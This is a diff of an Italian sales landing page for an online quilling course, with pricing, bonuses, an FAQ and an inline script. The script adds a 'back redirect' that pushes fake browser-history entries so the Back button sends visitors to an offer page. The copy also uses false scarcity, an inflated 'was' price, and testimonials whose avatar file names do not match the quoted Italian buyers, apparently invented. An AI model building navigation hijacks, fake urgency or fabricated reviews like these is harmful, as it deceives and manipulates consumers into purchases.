-        <button type="button" class="btn" data-next data-requires="estilo">Continua</button>
-      </div>
-    </section>
-
-    <!-- ============ ETAPA 08 ============ -->
-    <section class="step" data-step="8">
-      <div class="text">
-        <h2>Ma serve esperienza con i <span class="theme">lavori manuali</span>?</h2>
-      </div>
-
-      <div class="image" style="aspect-ratio: 474 / 632;">
-        <img src="assets/moldes.webp" alt="Lavoro in Quilling realizzato sopra uno schema" width="474" height="632" loading="lazy">
-      </div>
-
-      <div class="text">
-        <h2><span class="hl">No</span></h2>
-        <p>Il metodo che insegno, quello degli Schemi, è semplice e veloce. Con poche strisce di carta, in poche ore riesci già a creare lavori bellissimi semplicemente <strong>modellando e incollando la carta sullo schema: è così facile che ci riesce chiunque, </strong>anche chi non ha mai fatto niente di simile.</p>
-        <p>Tutti i lavori del corso seguono lo stesso procedimento e, seguendo il passo passo, realizzerai i tuoi pezzi di <strong>Quilling con facilità.</strong></p>
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="btn-wrap pulse success">
-        <button type="button" class="btn" data-next>Voglio imparare con il metodo</button>
-      </div>
-    </section>
-
-    <!-- ============ ETAPA 09 ============ -->
-    <section class="step" data-step="9">
-      <div class="text">
-        <h2>Il <span class="theme">materiale </span>costa caro?</h2>
-        <p><strong>Per niente!</strong> Su Amazon un kit completo, con 900 strisce e 10 attrezzi, costa<strong> meno di 30 €. </strong>E il bello è che con 900 strisce si realizzano circa <strong>90 pezzi</strong>: vuol dire che ogni creazione ti costa più o meno <strong class="green">0,30 €</strong>. E un quadretto, una bomboniera o un biglietto fatto a mano vale molto, molto di più. Insomma, è un'arte che si comincia con una spesa minima e che ha un grande potenziale, anche se un giorno vorrai vendere le tue creazioni.</p>
-      </div>
-
-      <div class="image" style="aspect-ratio: 1220 / 724;">
-        <img src="assets/kit.webp" alt="Kit per quilling con 900 strisce di carta colorate e 10 attrezzi" width="1220" height="724" loading="lazy">
-      </div>
-
-      <div class="text">
-        <p>È senza dubbio una delle arti manuali <strong>più economiche in assoluto:</strong> puoi creare tantissimo spendendo pochissimo!</p>
-      </div>
-
-      <div class="btn-wrap pulse success">
-        <button type="button" class="btn" data-next>Continua</button>
-      </div>
-    </section>
-
-    <!-- ============ ETAPA 10 ============ -->
-    <section class="step" data-step="10">
-      <div class="text">
-        <h2>Guarda cosa scrivono le mie allieve del corso</h2>
-        <h2><span class="hl">Universo del Quilling!</span></h2>
-      </div>
-
-      <div class="image" style="aspect-ratio: 500 / 538;">
-        <img src="assets/whatsaoo.png" alt="Messaggi WhatsApp delle allieve" width="500" height="538" loading="lazy">
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="btn-wrap pulse success bubble">
-        <button type="button" class="btn" data-next>Voglio imparare!</button>
-      </div>
-    </section>
-
-    <!-- ============ ETAPA 11 — CARREGANDO ============ -->
-    <section class="step" data-step="11" data-loading="7">
-      <div class="text">
-        <h2>Sei a pochi passi da un <span class="theme">GRANDE </span><span class="hl">cambiamento</span>!</h2>
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="loading">
-        <div class="loading-bar-wrap">
-          <div class="loading-head">
-            <div>Stiamo preparando il tuo corso</div>
-            <div id="loadingPercent">0%</div>
+      <a class="btn" href="#offerta" data-cta="depoimenti">Voglio iniziare anch'io</a>
+    </div>
+  </section>
+
+  <!-- ============ OFERTA ============ -->
+  <section id="offerta">
+    <div class="wrap">
+      <h2>Ecco tutto quello che ricevi oggi</h2>
+
+      <div class="includes">
+        <h3 class="center">Corso <span class="theme">Universo del Quilling</span></h3>
+        <ul class="checks">
+          <li><strong>Accesso a vita</strong>: guardi le lezioni quando vuoi, tutte le volte che vuoi</li>
+          <li><strong>Videolezioni in italiano</strong>, passo passo, dalla prima striscia al lavoro finito</li>
+          <li>Quadretti decorativi e sacri, fiori, lettere, biglietti d'auguri, partecipazioni, portachiavi, bijoux e <strong>bomboniere</strong></li>
+          <li>Come proporre e <strong>vendere i tuoi primi lavori</strong>, partendo anche da amiche e parenti</li>
+          <li><strong>Dove vendere</strong> le tue creazioni: online (Etsy, Facebook Marketplace) e ai mercatini</li>
+          <li>Come <strong>calcolare il prezzo giusto</strong> di ogni pezzo, senza svenderti</li>
+          <li><strong>Idee e ispirazioni</strong> per Natale, Pasqua, Festa della Mamma, battesimi, comunioni e matrimoni</li>
+        </ul>
+      </div>
+
+      <h3 class="center mt">🎁 + 4 bonus in regalo</h3>
+      <div class="bonus">
+        <div><b>BONUS 1</b><br><strong>Calcolatore dei prezzi</strong>: sai subito quanto chiedere per ogni pezzo, coprendo materiali e tempo.</div>
+        <div><b>BONUS 2</b><br><strong>Assistenza 24 ore su 24, in italiano</strong>: non resti mai sola con i tuoi dubbi.</div>
+        <div><b>BONUS 3</b><br><strong>Elenco dei fornitori</strong>: dove comprare il materiale spendendo meno.</div>
+        <div><b>BONUS 4</b><br><strong>50 schemi pronti da stampare</strong>: per iniziare a esercitarti già oggi.</div>
+      </div>
+
+      <div class="price-card" id="price">
+        <div class="price-header">Nessun abbonamento - Nessun costo nascosto</div>
+        <div class="price-body">
+          <h3 class="product-title">Universo del Quilling</h3>
+          <div class="price-old">Invece di <s>97,00 €</s></div>
+          <div class="price-main">
+            <span class="price-installments">3x di</span>
+            <span class="price-amount">9,00 €</span>
+            <span class="price-vat">+ IVA</span>
           </div>
-          <div class="loading-bar"><div class="loading-fill" id="loadingFill"></div></div>
-        </div>
-        <div class="loading-desc"><p>Stiamo creando un percorso su misura per te</p></div>
-      </div>
-    </section>
-
-    <!-- ============ ETAPA 12 — OFERTA ============ -->
-    <section class="step" data-step="12">
-      <div class="alert alert-success">
-        <div class="alert-body">
-          <h2><span class="hl-green">Complimenti!</span> </h2>
-          <p class="center"><strong>Hai tutti i requisiti per partecipare al corso </strong><strong class="theme">UNIVERSO DEL QUILLING</strong></p>
-        </div>
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="alert alert-light">
-        <div class="alert-body">
-          <h3>Ecco tutto quello a cui avrai accesso nel corso</h3>
-          <h3><span class="hl">Universo del Quilling</span></h3>
-          <p>✅<strong> Accesso a vita</strong>: guardalo tutte le volte che vuoi</p>
-          <p>✅ <strong>Videolezioni in italiano</strong> che ti spiegano passo passo tutto quello che ti serve per imparare il Quilling</p>
-          <p>✅ <strong>Impara </strong>a realizzare quadretti decorativi e sacri, fiori, biglietti d'auguri e partecipazioni personalizzate, portachiavi, bijoux, bomboniere e molto altro!</p>
-          <p>✅ Come proporre e <strong>vendere i tuoi primi lavori</strong>, partendo anche da amiche e parenti</p>
-          <p>✅ <strong>Dove vendere </strong>le tue creazioni: online (Etsy, Facebook Marketplace) e ai mercatini</p>
-          <p>✅ Come <strong>farti conoscere e vendere</strong> sui social</p>
-          <p>✅ Come <strong>calcolare il prezzo giusto </strong>di ogni pezzo, coprendo materiali e tempo, senza svenderti</p>
-          <p>✅Come <strong>organizzare la produzione</strong> per riuscire a seguire più ordini</p>
-          <p>✅ <strong>Il metodo </strong>per trasformare le tue creazioni in <strong class="green">un'entrata extra</strong>, con i tuoi tempi</p>
-          <p>✅<strong> Idee e ispirazioni</strong> bellissime per Natale, Pasqua, Festa della Mamma, battesimi, comunioni e matrimoni</p>
-        </div>
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="text">
-        <h2>Guarda alcuni dei <span class="theme">tanti lavori</span> che inizierai a realizzare:</h2>
-      </div>
-
-      <div class="slider carousel" data-slider="carousel" data-autoplay="2000">
-        <div class="slider-viewport">
-          <div class="slider-track">
-            <div class="slide"><div class="carousel-item"><img src="assets/peca-01.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
-            <div class="slide"><div class="carousel-item"><img src="assets/peca-02.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
-            <div class="slide"><div class="carousel-item"><img src="assets/peca-03.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
-            <div class="slide"><div class="carousel-item"><img src="assets/peca-04.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
-            <div class="slide"><div class="carousel-item"><img src="assets/peca-05.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
-            <div class="slide"><div class="carousel-item"><img src="assets/peca-06.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
-            <div class="slide"><div class="carousel-item"><img src="assets/peca-07.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
-            <div class="slide"><div class="carousel-item"><img src="assets/peca-08.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
-            <div class="slide"><div class="carousel-item"><img src="assets/peca-09.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
-            <div class="slide"><div class="carousel-item"><img src="assets/peca-10.webp" alt="Creazione in Quilling" width="540" height="675" loading="lazy"></div></div>
+          <div class="price-single">oppure <strong>27,00 € + IVA</strong> in un'unica soluzione</div>
+          <div class="price-badge-saving">Risparmi oltre il 70% oggi</div>
+          <a class="btn pulse checkout" href="https://pay.hotmart.com/J108090223Y?off=5vxen06b&checkoutMode=10" target="_blank" rel="noopener">Sì, voglio il corso adesso!</a>
+          <div class="seal">
+            <img src="assets/pagamenti.png" alt="Acquisto 100% sicuro — Mastercard, Visa, American Express, PayPal, Klarna" width="700" height="100" loading="lazy">
           </div>
         </div>
-        <div class="slider-dots"><div class="slider-dots-track"></div></div>
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="text">
-        <h2>🎁 <span class="theme">Ricevi 4 BONUS in regalo se ti assicuri il tuo posto ADESSO:</span></h2>
-        <h3></h3>
-        <p><span class="tag-green">🎁 <strong>BONUS 1 </strong></span><strong>– </strong><strong>Calcolatore dei prezzi </strong>per sapere quanto chiedere per ogni pezzo, coprire materiali e tempo e non svenderti mai.</p>
-        <p class="blank"></p>
-        <p><span class="tag-green">🎁 <strong>BONUS 2 </strong></span><strong>– Assistenza intelligente 24 ore su 24, in italiano</strong>: qualcuno che ti prende per mano, risponde a tutti i tuoi dubbi e ti guida in tutto quello che ti serve.</p>
-        <p><span class="tag-green">🎁 <strong>BONUS 3 </strong></span><strong>– Elenco dei fornitori </strong>per sapere dove comprare in tutta sicurezza, spendendo meno e con la migliore qualità</p>
-        <p><span class="tag-green">🎁 <strong>BONUS 4 </strong></span><strong>– 50 schemi pronti da stampare </strong>per iniziare subito a esercitarti, pensati per farti imparare le tecniche con la pratica</p>
-      </div>
-
-      <div class="space-2"></div>
-
-      <div class="price-card" id="price">
-  <!-- Topo: Badge de garantia/alerta -->
-  <div class="price-header">
-    NESSUN ABBONAMENTO - NESSUN COSTO NASCOSTO
+      </div>
+
+      <div class="urgency">
+        <span aria-hidden="true">⚠️</span>
+        <p><strong>Affrettati!</strong> Prezzo di lancio e 4 bonus validi solo per le prossime 8 iscrizioni.</p>
+      </div>
+
+      <div class="guarantee">
+        <img src="assets/garanzia.webp" alt="Garanzia di 14 giorni — prova senza impegno, rimborso completo" width="1024" height="307" loading="lazy">
+      </div>
+      <p class="center mt-s" style="font-size:15px">Hai <strong>14 giorni</strong> per provare il corso. Se non fa per te, ti restituiamo il 100% di quanto hai pagato, senza domande e senza burocrazia. <strong>Il rischio è tutto nostro.</strong></p>
+    </div>
+  </section>
+
+  <!-- ============ ESPECIALISTA ============ -->
+  <section class="white">
+    <div class="wrap">
+      <h2>Chi è la tua <span class="theme">insegnante</span></h2>
+      <div class="bio">
+        <img src="assets/larissa.webp" alt="Larissa Nakamura" width="900" height="900" loading="lazy">
+        <div class="bio-text">
+          <p><strong>Larissa Nakamura</strong> crea lavori in Quilling dal 2018 ed è la creatrice del corso Universo del Quilling.</p>
+          <p>La sua storia è iniziata guardando la mamma lavorare all'uncinetto: le piaceva, ma lo trovava difficilissimo. Poi ha scoperto il Quilling e se n'è innamorata. Si è specializzata nelle rifiniture e negli abbinamenti di colore, e oggi ha già accompagnato <strong>oltre 3.000 allieve</strong> alla scoperta di questa tecnica.</p>
+          <p>"Voglio mostrarti che anche tu puoi trasformare la tua passione per i lavori manuali in qualcosa di tutto tuo."</p>
+        </div>
+      </div>
+    </div>
+  </section>
+
+  <!-- ============ FAQ ============ -->
+  <section>
+    <div class="wrap">
+      <h2>Domande frequenti</h2>
+      <div class="faq">
+        <details open>
+          <summary>L'accesso è a vita?</summary>
+          <p>Sì. Paghi una volta sola, senza abbonamenti e senza addebiti futuri, e guardi le lezioni quando vuoi, con i tuoi tempi e per sempre.</p>
+        </details>
+        <details>
+          <summary>Le lezioni sono in italiano?</summary>
+          <p>Sì, tutto il passo passo è in videolezioni in italiano, dall'inizio alla fine.</p>
+        </details>
+        <details>
+          <summary>Serve esperienza con il Quilling?</summary>
+          <p>No. Il metodo è pensato per principianti assolute: si parte dagli Schemi e ti basta fare esattamente quello che vedi nei video.</p>
+        </details>
+        <details>
+          <summary>Quanto tempo al giorno devo dedicarci?</summary>
+          <p>Con 20-30 minuti al giorno puoi già seguire le lezioni e iniziare a creare i tuoi lavori. Vai al tuo ritmo, senza pressioni.</p>
+        </details>
+        <details>
+          <summary>Come ricevo l'accesso?</summary>
+          <p>Subito dopo l'acquisto, all'indirizzo email che hai usato per pagare. Controlla anche le cartelle Spam e Promozioni.</p>
+        </details>
+        <details>
+          <summary>Posso pagare a rate?</summary>
+          <p>Sì: puoi pagare in 3 rate oppure in un'unica soluzione, con carta, PayPal o Klarna, su una piattaforma di pagamento sicura.</p>
+        </details>
+        <details>
+          <summary>C'è una garanzia?</summary>
+          <p>Sì: 14 giorni "soddisfatta o rimborsata", lo stesso periodo previsto per il diritto di recesso sugli acquisti online. Se il corso non ti piace, chiedi il rimborso entro 14 giorni e ti restituiamo il 100%.</p>
+        </details>
+      </div>
+    </div>
+  </section>
+
+  <!-- ============ FECHAMENTO ============ -->
+  <section class="dark">
+    <div class="wrap">
+      <h2>Adesso hai due strade</h2>
+      <div class="choice">
+        <div class="bad"><strong>Chiudere questa pagina</strong> e continuare a rimandare quel momento tutto tuo, magari per sempre.</div>
+        <div class="good"><strong>Iniziare oggi</strong> e, tra qualche giorno, avere tra le mani il tuo primo lavoro in Quilling finito, fatto da te.</div>
+      </div>
+      <a class="btn pulse" href="#offerta" data-cta="fechamento">Scelgo di iniziare oggi</a>
+      <p class="ps"><strong>P.S.</strong> Ricorda: hai 14 giorni di garanzia. Puoi entrare, guardare le lezioni, provare a fare il tuo primo lavoro e, se non ti piace, riavere tutto. L'unico modo per perderci è non provarci.</p>
+    </div>
+  </section>
+
+  <footer>© Universo del Quilling. Tutti i diritti riservati.</footer>
+
+  <!-- barra fixa: aparece depois do topo e some quando a oferta está na tela -->
+  <div class="sticky" id="sticky">
+    <a class="btn" href="#offerta" data-cta="sticky">Inizia ora · 3x di 9,00 €</a>
   </div>
-  
-  <div class="price-body">
-    <!-- Título do Produto -->
-    <h3 class="product-title">Universo del Quilling</h3>
-    
-    <!-- Preço Anteriore Riscado -->
-    <div class="price-old">
-      Invece di <s>97,00 €</s>
-    </div>
-
-    <!-- PREÇO DESTAQUE PRINCIPAL -->
-    <div class="price-main">
-      <span class="price-installments">3x di</span>
-      <span class="price-amount">9,00 €</span>
-      <span class="price-vat">+ IVA</span>
-    </div>
-
-    <!-- Alternativa à vista e Tag de Economia -->
-    <div class="price-single">
-      oppure <strong>27,00 € + IVA</strong> in un'unica soluzione
-    </div>
-    
-    <div class="price-badge-saving">
-      RISPARMI OLTRE IL 70% OGGI
-    </div>
-  </div>
-</div>
-
-      <div class="space-2"></div>
-
-      <div class="text">
-        <p class="center"><strong>Con meno di </strong><strong class="green">1 € al giorno</strong><strong> (meno di un caffè al bar)</strong>, hai accesso a un metodo completo, a un'app personalizzata in base alle tue risposte e all'assistenza per iniziare a creare (e, se vuoi, a vendere) con il Quilling</p>
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="image" style="aspect-ratio: 1024 / 307;">
-        <img src="assets/garanzia.webp" alt="Garanzia di 14 giorni — prova senza impegno, rimborso completo" width="1024" height="307" loading="lazy">
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="image" style="aspect-ratio: 700 / 100;">
-        <img src="assets/pagamenti.png" alt="Acquisto 100% sicuro — Mastercard, Visa, American Express, PayPal, Klarna" width="700" height="100" loading="lazy">
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="alert alert-danger">
-        <div class="alert-icon">
-          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3"/><path d="M12 9v4"/><path d="M12 17h.01"/></svg>
-        </div>
-        <div class="alert-body">
-          <p><strong>Affrettati!</strong> Prezzo di lancio e 4 bonus validi solo per le prossime 8 iscrizioni</p>
-        </div>
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="image" style="aspect-ratio: 1 / 1;">
-        <img src="assets/larissa.webp" alt="Larissa Nakamura" width="900" height="900" loading="lazy">
-      </div>
-
-      <div class="text">
-        <h3>Larissa Nakamura –</h3>
-        <h3>Creatrice del corso <span class="hl">Universo del</span></h3>
-        <h3><span class="hl">Quilling</span><span class="w700">, esperta in creazioni di Quilling che incantano e si vendono dal 2018.</span></h3>
-        <p class="center">Creatrice del corso <strong>Universo del Quilling</strong> e appassionata di lavori manuali dal 2017.</p>
-        <p class="center">La mia storia è iniziata in modo semplice: guardavo mia mamma lavorare all'uncinetto, mi piaceva, ma lo trovavo difficilissimo. Poi ho scoperto la tecnica del Quilling, molto più facile e capace di dare vita a pezzi stupendi: me ne sono innamorata e ho iniziato a realizzare <strong>decorazioni, quadretti, bomboniere, biglietti e partecipazioni personalizzate.</strong> ✨</p>
-        <p class="center">Mi sono specializzata nelle rifiniture, negli abbinamenti di colore e nelle strategie di vendita, e oggi vivo di ciò che amo: creare lavori artigianali belli, raffinati e che durano nel tempo.</p>
-        <p class="center">Oggi ho già accompagnato <strong>oltre 3.000 allieve</strong> alla scoperta del Quilling. Voglio mostrarti che anche tu puoi trasformare la tua passione per i<strong> lavori manuali </strong>in <strong>qualcosa di tutto tuo, che può anche diventare un'entrata in più!</strong></p>
-        <p class="blank"></p>
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="text">
-        <h3>Guarda cosa dicono del corso le allieve della <span class="theme">prima edizione</span>:</h3>
-      </div>
-
-      <div class="slider quotes" data-slider="quotes">
-        <div class="slider-track">
-          <div class="slide">
-            <div class="quote">
-              <img class="quote-avatar" src="assets/dep-ivanilde.webp" alt="" width="40" height="40" loading="lazy">
-              <div>
-                <div class="stars" aria-label="5 stelle"></div>
-                <div class="quote-name">Rosanna Galli · Bergamo</div>
-                <div class="quote-text">Non avevo mai fatto Quilling e pensavo fosse difficilissimo. Seguendo il passo passo dell'app, ho finito il mio primo lavoro al terzo giorno. Non so se è merito dell'app personalizzata o di Larissa che nei video fa vedere ogni minimo dettaglio</div>
-              </div>
-            </div>
-          </div>
-          <div class="slide">
-            <div class="quote">
-              <img class="quote-avatar" src="assets/dep-marcela.webp" alt="" width="40" height="40" loading="lazy">
-              <div>
-                <div class="stars" aria-label="5 stelle"></div>
-                <div class="quote-name">Marta Colombo · Monza</div>
-                <div class="quote-text">Il metodo degli schemi semplifica tantissimo. Niente confusione, niente informazioni sparse qua e là. Pensavo di perdermi, ma con il modo in cui Larissa spiega nelle videolezioni è tutto molto più facile. Mi è piaciuto da matti! Lo consiglio a tutte le mie amiche!</div>
-              </div>
-            </div>
-          </div>
-          <div class="slide">
-            <div class="quote">
-              <img class="quote-avatar" src="assets/dep-lucimara.webp" alt="" width="40" height="40" loading="lazy">
-              <div>
-                <div class="stars" aria-label="5 stelle"></div>
-                <div class="quote-name">Loredana Marino · Bari</div>
-                <div class="quote-text">Ho venduto il mio primo pezzo dopo 9 giorni, sono al settimo cielo!!! Ho fatto 2 quadretti: il primo l'ho tenuto per me e il secondo l'ho venduto. Ed è stato facilissimo, proprio come diceva Larissa: basta fare il primo lavoro. L'ho pubblicato su Instagram e mi sono piovute addosso le richieste, roba da non credere!</div>
-              </div>
-            </div>
-          </div>
-          <div class="slide">
-            <div class="quote">
-              <img class="quote-avatar" src="assets/dep-luana.webp" alt="" width="40" height="40" loading="lazy">
-              <div>
-                <div class="stars" aria-label="5 stelle"></div>
-                <div class="quote-name">Laura Conti · Firenze</div>
-                <div class="quote-text">Quello che mi è piaciuto di più è che Larissa va dritta al punto. Niente giri di parole: nelle videolezioni ti fa vedere ogni passaggio, e tanti lavori li impari semplicemente guardando il video, lei li fa e tu la segui. Davvero, semplicissimo</div>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-
-      <div class="space-1"></div>
-
-      <div class="text">
-        <h2><span class="hl w700">Domande frequenti</span></h2>
-      </div>
-
-      <div class="faq">
-        <div class="faq-item open">
-          <button type="button" class="faq-question"><span>L'accesso è a vita?</span><i class="faq-icon"></i></button>
-          <div class="faq-answer"><div><div class="faq-answer-inner">
-            <p><strong>Sì. </strong>Con l'acquisto di <em>Universo del Quilling</em>, l'accesso è <strong>a vita</strong>, senza abbonamenti e senza addebiti futuri. Puoi guardare le lezioni quando vuoi, con i tuoi tempi e per sempre!</p>
-          </div></div></div>
-        </div>
-        <div class="faq-item">
-          <button type="button" class="faq-question"><span>Le spiegazioni dei lavori sono scritte o in video?</span><i class="faq-icon"></i></button>
-          <div class="faq-answer"><div><div class="faq-answer-inner">
-            <p>Tutto il passo passo lo imparerai con videolezioni in italiano, dall'inizio alla fine. Così chiunque può riuscirci, anche chi non ha mai fatto quilling prima!</p>
-          </div></div></div>
-        </div>
-        <div class="faq-item">
-          <button type="button" class="faq-question"><span>Come ricevo l'accesso?</span><i class="faq-icon"></i></button>
-          <div class="faq-answer"><div><div class="faq-answer-inner">
-            <p>L'accesso viene <strong>attivato subito dopo l'acquisto</strong>. Lo riceverai all'indirizzo email che hai usato per acquistare.</p>
-            <p>Ricordati di controllare anche le cartelle Spam e Promozioni.</p>
-          </div></div></div>
-        </div>
-        <div class="faq-item">
-          <button type="button" class="faq-question"><span>Serve esperienza con il Quilling per iniziare?</span><i class="faq-icon"></i></button>
-          <div class="faq-answer"><div><div class="faq-answer-inner">
-            <p><strong>No. </strong>Il metodo è stato creato per <strong>principianti assolute</strong>. Si parte dagli <strong>Schemi</strong>, seguendo un passo passo semplice in videolezioni, anche se non hai mai fatto Quilling: ti basta fare esattamente quello che vedi nei video.</p>
-          </div></div></div>
-        </div>
-        <div class="faq-item">
-          <button type="button" class="faq-question"><span>Quanto tempo al giorno devo dedicarci?</span><i class="faq-icon"></i></button>
-          <div class="faq-answer"><div><div class="faq-answer-inner">
-            <p>Il percorso si adatta al tempo che hai a disposizione. Con <strong>20-30 minuti al giorno</strong> puoi già seguire le lezioni e iniziare a creare i tuoi lavori in Quilling. Vai al tuo ritmo, senza pressioni.</p>
-          </div></div></div>
-        </div>
-        <div class="faq-item">
-          <button type="button" class="faq-question"><span>C'è una garanzia?</span><i class="faq-icon"></i></button>
-          <div class="faq-answer"><div><div class="faq-answer-inner">
-            <p>Sì. Hai <strong>14 giorni di garanzia "soddisfatta o rimborsata"</strong>, lo stesso periodo previsto per il diritto di recesso sugli acquisti online. Se il corso non ti piace, ti basta chiedere il rimborso entro 14 giorni dall'acquisto e ti restituiamo il 100% di quanto hai pagato, senza burocrazia.</p>
-          </div></div></div>
-        </div>
-      </div>
-
-      <!-- Botão fixo: aparece quando o bloco de preço entra na tela -->
-      <div class="fixed-cta" id="fixedCta" hidden>
-        <div class="fixed-cta-inner">
-          <div class="btn-wrap pulse success">
-            <a class="btn" id="checkoutLink" href="https://pay.hotmart.com/J108090223Y?off=5vxen06b&checkoutMode=10" target="_blank" rel="noopener">Clicca qui e assicurati il tuo posto adesso!</a>
-          </div>
-        </div>
-      </div>
-    </section>
-
-  </div>
-
-  <div class="quiz-footer-space"></div>
-</main>
-
-<script src="js/script.js" defer></script>
+
+  <script>
+    (function () {
+      "use strict";
+
+      // ALTERE O LINK PARA A PÁGINA QUE QUISER MOSTRAR QUANDO O USUÁRIO TENTAR SAIR
+      // (deixe vazio "" para desativar)
+      var BACK_REDIRECT_LINK = "offerta.html";
+
+      /* ---------- Funil (Planilha Google, ver js/funil.js) ---------- */
+
+      var sent = {};
+      var queue = [];
+      function track(name) {
+        if (sent[name]) return;
+        sent[name] = true;
+        // o funil.js carrega com defer: até lá os eventos ficam na fila
+        if (window.trackEvent) window.trackEvent(name);
+        else queue.push(name);
+      }
+
+      document.addEventListener("DOMContentLoaded", function () {
+        queue.forEach(function (name) { if (window.trackEvent) window.trackEvent(name); });
+        queue = [];
+        track("pv_01_visita");
+
+        if (!("IntersectionObserver" in window)) return;
+        var seen = new IntersectionObserver(function (entries) {
+          entries.forEach(function (entry) {
+            if (!entry.isIntersecting) return;
+            track(entry.target.getAttribute("data-track"));
+            seen.unobserve(entry.target);
+          });
+        }, { threshold: 0.25 });
+        document.querySelectorAll("[data-track]").forEach(function (el) { seen.observe(el); });
+      });
+
+      /* ---------- Preço visto: evento, back redirect e barra fixa ---------- */
+
+      var price = document.getElementById("price");
+      var offer = document.getElementById("offerta");
+      var sticky = document.getElementById("sticky");
+      var hero = document.querySelector(".hero");
+      var heroVisible = true;
+      var offerVisible = false;
+
+      function updateSticky() {
+        sticky.classList.toggle("show", !heroVisible && !offerVisible);
+      }
+
+      if ("IntersectionObserver" in window) {
+        new IntersectionObserver(function (entries) {
+          if (entries[0].isIntersecting) {
+            track("pv_07_viu_preco");
+            if (BACK_REDIRECT_LINK) setBackRedirect(BACK_REDIRECT_LINK);
+          }
+        }, { threshold: 0.5 }).observe(price);
+
+        new IntersectionObserver(function (entries) {
+          heroVisible = entries[0].isIntersecting;
+          updateSticky();
+        }).observe(hero);
+
+        new IntersectionObserver(function (entries) {
+          offerVisible = entries[0].isIntersecting;
+          updateSticky();
+        }).observe(offer);
+      } else {
+        sticky.classList.add("show");
+      }
+
+      /* ---------- Checkout: evento + repassa os parâmetros da URL (UTMs) ---------- */
+
+      document.querySelectorAll("a.checkout").forEach(function (a) {
+        a.addEventListener("click", function () {
+          track("pv_08_clicou_checkout");
+          var query = window.location.search.replace("?", "");
+          if (query && a.href.indexOf("utm_") === -1 && a.href.indexOf(query) === -1) {
+            a.href += (a.href.indexOf("?") > -1 ? "&" : "?") + query;
+          }
+        });
+      });
+
+      /* ---------- Links internos (#offerta): rolam a página sem criar entrada no histórico ---------- */
+
+      document.querySelectorAll('a[href^="#"]').forEach(function (a) {
+        a.addEventListener("click", function (e) {
+          var target = document.getElementById(a.getAttribute("href").slice(1));
+          if (!target) return;
+          e.preventDefault();
+          target.scrollIntoView({ behavior: "smooth", block: "start" });
+        });
+      });
+
+      /* ---------- Back redirect (ativado quando a pessoa vê o preço) ---------- */
+
+      var backRedirectSet = false;
+
+      function setBackRedirect(url) {
+        if (backRedirectSet) return;
+        backRedirectSet = true;
+
+        var target = url.trim() + (url.indexOf("?") > 0 ? "&" : "?") + document.location.search.replace("?", "").toString();
+
+        // as cópias levam uma marca ("br") para separar o "voltar" de verdade
+        // de outras navegações dentro da página (ex.: links para #offerta)
+        history.pushState({ br: 1 }, "", location.href);
+        history.pushState({ br: 1 }, "", location.href);
+        history.pushState({ br: 1 }, "", location.href);
+
+        window.addEventListener("popstate", function (e) {
+          if (!e.state || !e.state.br) return;
+          track("pv_saiu_back_redirect");
+          setTimeout(function () {
+            location.href = target;
+          }, 1);
+        });
+      }
+
+      /* ---------- Carrossel ---------- */
+
+      var root = document.getElementById("carousel");
+      var trackEl = root.querySelector(".carousel-track");
+      var dotsWrap = root.querySelector(".dots");
+      var count = trackEl.children.length;
+      var index = 0;
+      var timer = null;
+      var dots = [];
+
+      for (var i = 0; i < count; i++) {
+        var dot = document.createElement("button");
+        dot.type = "button";
+        dot.setAttribute("aria-label", "Foto " + (i + 1));
+        dot.addEventListener("click", (function (n) { return function () { go(n); play(); }; })(i));
+        dotsWrap.appendChild(dot);
+        dots.push(dot);
+      }
+
+      function go(n) {
+        index = (n + count) % count;
+        trackEl.style.transform = "translateX(" + (-index * 100) + "%)";
+        dots.forEach(function (d, i) { d.className = i === index ? "on" : ""; });
+      }
+
+      function play() {
+        if (timer) clearInterval(timer);
+        timer = setInterval(function () { go(index + 1); }, 3000);
+      }
+
+      var startX = null;
+      root.addEventListener("touchstart", function (e) { startX = e.touches[0].clientX; }, { passive: true });
+      root.addEventListener("touchend", function (e) {
+        if (startX === null) return;
+        var dx = e.changedTouches[0].clientX - startX;
+        if (Math.abs(dx) > 40) { go(index + (dx < 0 ? 1 : -1)); play(); }
+        startX = null;
+      });
+
+      go(0);
+      play();
+    })();
+  </script>
 
 </body>
-</html>
+</html>
